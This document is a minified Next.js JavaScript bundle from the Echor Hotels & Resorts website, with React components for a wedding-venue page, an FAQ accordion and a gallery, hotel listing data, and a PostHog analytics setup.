(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8673],{13531:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var i=a(42094),n={outline:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"},filled:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"currentColor",stroke:"none"}};let s=(e,t,a,s)=>{let o=(0,i.forwardRef)((a,o)=>{let{color:r="currentColor",size:l=24,stroke:c=2,title:h,className:d,children:m,...p}=a;return(0,i.createElement)("svg",{ref:o,...n[e],width:l,height:l,className:["tabler-icon","tabler-icon-".concat(t),d].join(" "),..."filled"===e?{fill:r}:{strokeWidth:c,stroke:r},...p},[h&&(0,i.createElement)("title",{key:"svg-title"},h),...s.map(e=>{let[t,a]=e;return(0,i.createElement)(t,a)}),...Array.isArray(m)?m:[m]])});return o.displayName="".concat(a),o}},25162:(e,t,a)=>{"use strict";a.d(t,{A:()=>i});var i=(0,a(13531).A)("outline","map-pin","IconMapPin",[["path",{d:"M9 11a3 3 0 1 0 6 0a3 3 0 0 0 -6 0",key:"svg-0"}],["path",{d:"M17.657 16.657l-4.243 4.243a2 2 0 0 1 -2.827 0l-4.244 -4.243a8 8 0 1 1 11.314 0z",key:"svg-1"}]])},30208:(e,t,a)=>{"use strict";a.d(t,{Q$:()=>s,bK:()=>o,cm:()=>n,ey:()=>c,fP:()=>i,jg:()=>r,vq:()=>l});let i={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},n={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},s={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},o={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},r={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},l={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},c={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},35084:(e,t,a)=>{"use strict";a.r(t),a.d(t,{SectionHeading:()=>s});var i=a(46814),n=a(36341);function s(e){let{title:t}=e;return(0,i.jsx)(n.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,i.jsxs)("div",{className:"inline-block",children:[(0,i.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:t}),(0,i.jsx)(n.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},54859:(e,t,a)=>{Promise.resolve().then(a.bind(a,71973)),Promise.resolve().then(a.bind(a,35084)),Promise.resolve().then(a.bind(a,79591)),Promise.resolve().then(a.bind(a,79538))},64299:(e,t,a)=>{"use strict";a.d(t,{N:()=>x});var i=a(46814),n=a(42094),s=a(838),o=a(98178),r=a(34955),l=a(87016),c=a(79099),h=a(1489);class d extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,a=(0,c.s)(e)&&e.offsetWidth||0,i=this.props.sizeRef.current;i.height=t.offsetHeight||0,i.width=t.offsetWidth||0,i.top=t.offsetTop,i.left=t.offsetLeft,i.right=a-i.width-i.left}return null}componentDidUpdate(){}render(){return this.props.children}}function m(e){let{children:t,isPresent:a,anchorX:s}=e,o=(0,n.useId)(),r=(0,n.useRef)(null),l=(0,n.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:c}=(0,n.useContext)(h.Q);return(0,n.useInsertionEffect)(()=>{let{width:e,height:t,top:i,left:n,right:h}=l.current;if(a||!r.current||!e||!t)return;r.current.dataset.motionPopId=o;let d=document.createElement("style");return c&&(d.nonce=c),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(o,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(n):"right: ".concat(h),"px !important;\n            top: ").concat(i,"px !important;\n          }\n        ")),()=>{document.head.contains(d)&&document.head.removeChild(d)}},[a]),(0,i.jsx)(d,{isPresent:a,childRef:r,sizeRef:l,children:n.cloneElement(t,{ref:r})})}let p=e=>{let{children:t,initial:a,isPresent:s,onExitComplete:r,custom:c,presenceAffectsLayout:h,mode:d,anchorX:p}=e,g=(0,o.M)(u),v=(0,n.useId)(),f=!0,x=(0,n.useMemo)(()=>(f=!1,{id:v,initial:a,isPresent:s,custom:c,onExitComplete:e=>{for(let t of(g.set(e,!0),g.values()))if(!t)return;r&&r()},register:e=>(g.set(e,!1),()=>g.delete(e))}),[s,g,r]);return h&&f&&(x={...x}),(0,n.useMemo)(()=>{g.forEach((e,t)=>g.set(t,!1))},[s]),n.useEffect(()=>{s||g.size||!r||r()},[s]),"popLayout"===d&&(t=(0,i.jsx)(m,{isPresent:s,anchorX:p,children:t})),(0,i.jsx)(l.t.Provider,{value:x,children:t})};function u(){return new Map}var g=a(25119);let v=e=>e.key||"";function f(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}let x=e=>{let{children:t,custom:a,initial:l=!0,onExitComplete:c,presenceAffectsLayout:h=!0,mode:d="sync",propagate:m=!1,anchorX:u="left"}=e,[x,y]=(0,g.xQ)(m),w=(0,n.useMemo)(()=>f(t),[t]),A=m&&!x?[]:w.map(v),M=(0,n.useRef)(!0),P=(0,n.useRef)(w),k=(0,o.M)(()=>new Map),[b,j]=(0,n.useState)(w),[I,R]=(0,n.useState)(w);(0,r.E)(()=>{M.current=!1,P.current=w;for(let e=0;e<I.length;e++){let t=v(I[e]);A.includes(t)?k.delete(t):!0!==k.get(t)&&k.set(t,!1)}},[I,A.length,A.join("-")]);let E=[];if(w!==b){let e=[...w];for(let t=0;t<I.length;t++){let a=I[t],i=v(a);A.includes(i)||(e.splice(t,0,a),E.push(a))}return"wait"===d&&E.length&&(e=E),R(f(e)),j(w),null}let{forceRender:N}=(0,n.useContext)(s.L);return(0,i.jsx)(i.Fragment,{children:I.map(e=>{let t=v(e),n=(!m||!!x)&&(w===I||A.includes(t));return(0,i.jsx)(p,{isPresent:n,initial:(!M.current||!!l)&&void 0,custom:a,presenceAffectsLayout:h,mode:d,onExitComplete:n?void 0:()=>{if(!k.has(t))return;k.set(t,!0);let e=!0;k.forEach(t=>{t||(e=!1)}),e&&(null==N||N(),R(P.current),m&&(null==y||y()),c&&c())},anchorX:u,children:e},t)})})}},71973:(e,t,a)=>{"use strict";a.d(t,{FAQ:()=>d});var i=a(46814),n=a(42094),s=a(30208),o=a(13531),r=(0,o.A)("outline","chevron-up","IconChevronUp",[["path",{d:"M6 15l6 -6l6 6",key:"svg-0"}]]),l=(0,o.A)("outline","chevron-down","IconChevronDown",[["path",{d:"M6 9l6 6l6 -6",key:"svg-0"}]]),c=a(36341),h=a(64299);function d(e){let{faqs:t}=e,[a,o]=(0,n.useState)(null),d=e=>{o(a===e?null:e)};return(0,i.jsx)("section",{children:(0,i.jsx)(c.P.div,{variants:s.bK,initial:"hidden",whileInView:"visible",viewport:{once:!0},children:t.map((e,t)=>(0,i.jsxs)(c.P.div,{variants:s.jg,className:"mb-4 overflow-hidden rounded-lg border",children:[(0,i.jsxs)("button",{onClick:()=>d(t),className:"hover:bg-muted flex w-full items-center justify-between bg-white p-4 text-left transition-colors",children:[(0,i.jsx)("span",{className:"font-medium",children:e.question}),(0,i.jsx)("div",{className:"rounded-full p-1 transition-colors",children:a===t?(0,i.jsx)(r,{className:"size-5 ".concat(a===t?"text-brand":"text-muted-foreground")}):(0,i.jsx)(l,{className:"text-muted-foreground size-5"})})]}),(0,i.jsx)(h.N,{children:a===t&&(0,i.jsx)(c.P.div,{initial:{height:0,opacity:0},animate:{height:"auto",opacity:1},exit:{height:0,opacity:0},transition:{duration:.3},children:(0,i.jsx)("div",{className:"bg-muted/30 border border-t p-4 whitespace-pre-wrap",children:(0,i.jsx)("p",{className:"text-sm",children:e.answer})})})})]},t))})})}},78054:(e,t,a)=>{"use strict";a.d(t,{Gt:()=>B,cf:()=>S,FF:()=>V,j3:()=>L,VF:()=>F});var i=a(13531),n=(0,i.A)("outline","air-conditioning","IconAirConditioning",[["path",{d:"M8 16a3 3 0 0 1 -3 3",key:"svg-0"}],["path",{d:"M16 16a3 3 0 0 0 3 3",key:"svg-1"}],["path",{d:"M12 16v4",key:"svg-2"}],["path",{d:"M3 5m0 2a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v4a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2z",key:"svg-3"}],["path",{d:"M7 13v-3a1 1 0 0 1 1 -1h8a1 1 0 0 1 1 1v3",key:"svg-4"}]]),s=a(74237),o=a(7134),r=a(39680),l=(0,i.A)("outline","brand-facebook","IconBrandFacebook",[["path",{d:"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3",key:"svg-0"}]]),c=(0,i.A)("outline","brand-instagram","IconBrandInstagram",[["path",{d:"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z",key:"svg-0"}],["path",{d:"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0",key:"svg-1"}],["path",{d:"M16.5 7.5v.01",key:"svg-2"}]]),h=(0,i.A)("outline","brand-linkedin","IconBrandLinkedin",[["path",{d:"M8 11v5",key:"svg-0"}],["path",{d:"M8 8v.01",key:"svg-1"}],["path",{d:"M12 16v-5",key:"svg-2"}],["path",{d:"M16 16v-3a2 2 0 1 0 -4 0",key:"svg-3"}],["path",{d:"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z",key:"svg-4"}]]),d=a(25222),m=a(49106),p=a(7105),u=a(4954),g=a(79127),v=a(56499),f=a(23638),x=a(52998),y=a(91700),w=a(29527),A=a(14758),M=a(37588),P=a(49732),k=a(76696),b=a(91145),j=a(57289),I=a(89006),R=a(44099),E=a(82218),N=a(75478),C=a(16742),H=a(46182);let B={IconAirConditioning:n,IconBarbell:s.A,IconBath:o.A,IconBed:r.A,IconBrandFacebook:l,IconBrandInstagram:c,IconBrandLinkedin:h,IconCampfire:d.A,IconChecks:m.A,IconCoffee:p.A,IconDesk:u.A,IconDeviceDesktop:g.A,IconElevator:v.A,IconFridge:f.A,IconGlassFull:x.A,IconHanger2:y.A,IconIroning:w.A,IconIroning1:A.A,IconLock:M.A,IconMassage:P.A,IconMountain:k.A,IconParking:b.A,IconPaw:j.A,IconPlant:I.A,IconRipple:R.A,IconSmokingNo:E.A,IconSwimming:N.A,IconToolsKitchen2:C.A,IconWifi:H.A},S={name:"Echor Hotels & Resorts",email:"info@echor.in",contact:["+91 9876543210"],address:"Bhagwanpura, Near Railway Station, Shimla, Himachal Pradesh, India, 171004",socials:[{platform:"facebook",link:"https://www.facebook.com/EchorHotels/",icon:l},{platform:"instagram",link:"https://www.instagram.com/echor.hotels/",icon:c},{platform:"linkedin",link:"https://in.linkedin.com/company/echor-hotels-resorts",icon:h}]},V=["https://images.echor.in/11-min.png","https://images.echor.in/3-min.png","https://images.echor.in/10-min.png","https://images.echor.in/6-min.png","https://images.echor.in/16-min.png","https://images.echor.in/7-min.png"],F=[{id:"echor-baris-resort-mussoorie",name:"Echor Baris Resort, Mussoorie",location:"Mussoorie, Uttarakhand",imageUrl:"/DW1.webp"},{id:"echor-himalayan-heights-luxe",name:"Echor Himalayan Heights Luxe, Manali",location:"Manali, Himachal Pradesh",imageUrl:"https://images.echor.in/4-min.png"},{id:"echor-palm-bliss-resort-spa-kasol",name:"Echor Palm Bliss Resort & Spa, Kasol",location:"Kasol, Himachal Pradesh",imageUrl:"https://images.echor.in/5-min.png"},{id:"echor-mandara-tree-villa",name:"Echor Mandara Tree Villa, Dharmashala",location:"Dharmashala, Himachal Pradesh",imageUrl:"https://images.echor.in/8-min.png"},{id:"echor-the-zion",name:"Echor Shimla Hotel, The Zion",location:"Shimla, Himachal Pradesh",imageUrl:"https://images.echor.in/9-min.png"}],L={"Echor Himalayan Aurum Manali":"MAP Rates","Echor Baris Resort Mussoorie":"MAP Rates","Echor Palm Bliss Riverside Resort & Spa":"CP Rates","Echor Samara Morjim Goa Sea view Restro":"CP Rates","Echor Noah Villa Tirthan Valley":"MAP Rates","Echor Mandara Tree Villa Dharamshala":"CP Rates","Echor Shimla Hotel - The Zion":"MAP Rates","Echor Himalayan Heights Luxe, Manali":"MAP Rates","Echor The Alpine Crest Kalpa":"MAP Rates","A Kasauli Ggaon By Echor":"MAP Rates","Echor Mud Huts Tabo, Spiti Valley":"MAP Rates","Echor The Koti Village Resort Chail":"MAP Rates","Echor Backwoods Villa Narkanda":"MAP Rates","Echor Kashmir Holidays Resort Srinagar":"MAP Rates","Echor La Blanca Resort Mandrem":"MAP Rates","Echor Malusara Lakeview Retreat Bhimtal":"MAP Rates","Echor Avontade Pool Villas Anjuna Goa":"CP Rates","Echor Reis Magos Villa Goa":"EP Rates","Echor The Corbett Nishk Resort Jim Corbett":"MAP Rates","Echor Hill Farm Cottages Palampur":"CP Rates","Echor Himalayan Heights Manali":"MAP Rates","Echor Kia - A Boutique Hotel Anjuna Goa":"MAP Rates","Echor KC Grand Kufri":"MAP Rates","Echor Himalayan Retreat Ranikhet":"MAP Rates"}},79538:(e,t,a)=>{"use strict";a.d(t,{DestinationWeddingVenuesView:()=>h});var i=a(46814),n=a(78054),s=a(30208),o=a(36341),r=a(25162);function l(e){let{venue:t}=e;return(0,i.jsxs)(o.P.div,{className:"flex flex-col overflow-hidden rounded-xl shadow-md",variants:s.fP,whileHover:{scale:1.02},transition:{ease:"easeInOut",duration:.2},children:[(0,i.jsx)(o.P.img,{src:t.imageUrl,alt:t.name,className:"max-h-[1086px] w-full object-cover"}),(0,i.jsx)("div",{className:"flex items-center justify-between p-4",children:(0,i.jsxs)("div",{className:"flex flex-col gap-[1px]",children:[(0,i.jsx)("h3",{className:"font-medium",children:t.name}),(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(r.A,{className:"text-brand size-5"}),(0,i.jsx)("p",{className:"text-muted-foreground text-sm",children:t.location})]})]})})]})}var c=a(35084);function h(){return(0,i.jsx)(o.P.section,{initial:"hidden",whileInView:"visible",viewport:{once:!0,amount:.01},className:"py-12",children:(0,i.jsxs)("div",{className:"container flex flex-col gap-8",children:[(0,i.jsx)(c.SectionHeading,{title:"Our Destination Wedding Venues"}),(0,i.jsx)(o.P.div,{className:"grid grid-cols-1 gap-8 md:grid-cols-2",variants:s.cm,initial:"hidden",whileInView:"visible",viewport:{once:!0,amount:.2},children:n.VF.map(e=>(0,i.jsx)(l,{venue:e},e.id))})]})})}},79591:(e,t,a)=>{"use strict";a.d(t,{DestinationWeddingGalleryView:()=>l});var i=a(46814),n=a(78054),s=a(30208),o=a(36341),r=a(35084);function l(){return(0,i.jsx)(o.P.section,{className:"py-12",initial:"hidden",whileInView:"visible",viewport:{once:!0,amount:.1},children:(0,i.jsxs)("div",{className:"container flex flex-col gap-8",children:[(0,i.jsx)(r.SectionHeading,{title:"Wedding Memories Gallery"}),(0,i.jsx)("div",{className:"grid grid-cols-1 gap-6 sm:grid-cols-2 md:grid-cols-3",children:n.FF.map((e,t)=>(0,i.jsx)(o.P.img,{src:e,alt:"Gallery ".concat(t+1),className:"w-full rounded-md object-cover",variants:s.vq,custom:t,whileHover:{scale:1.02}},e))})]})})}}},e=>{var t=t=>e(e.s=t);e.O(0,[6341,3450,6788,3092,110,7358],()=>t(54859)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/main-app-7d1436de6092d543.js
body_size: 171
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{5456:(e,t,_)=>{"use strict";_.r(t);var s=_(69730);_(8996).Ay.init(s._.NEXT_PUBLIC_POSTHOG_KEY,{api_host:s._.NEXT_PUBLIC_POSTHOG_HOST,defaults:"2025-05-24"})},66067:(e,t,_)=>{Promise.resolve().then(_.t.bind(_,35439,23)),Promise.resolve().then(_.t.bind(_,77213,23)),Promise.resolve().then(_.t.bind(_,48025,23)),Promise.resolve().then(_.t.bind(_,60406,23)),Promise.resolve().then(_.t.bind(_,54206,23)),Promise.resolve().then(_.t.bind(_,37142,23)),Promise.resolve().then(_.t.bind(_,90790,23)),Promise.resolve().then(_.t.bind(_,44660,23))},69730:(e,t,_)=>{"use strict";_.d(t,{_:()=>n});var s=_(18704),i=_(24423);let n=(0,s.w)({client:{NEXT_PUBLIC_BASE_URL:i.z.url(),NEXT_PUBLIC_POSTHOG_KEY:i.z.string(),NEXT_PUBLIC_POSTHOG_HOST:i.z.url()},runtimeEnv:{NEXT_PUBLIC_BASE_URL:"https://echor.in",NEXT_PUBLIC_POSTHOG_KEY:"phc_j1mtVSrnXp4n7cgiIZmJ15iAOfgVeoj2cbxsDnVdXiB",NEXT_PUBLIC_POSTHOG_HOST:"https://eu.i.posthog.com"},emptyStringAsUndefined:!0})}},e=>{var t=t=>e(e.s=t);e.O(0,[6788,3092,110],()=>(t(97594),t(66067))),_N_E=e.O()}]);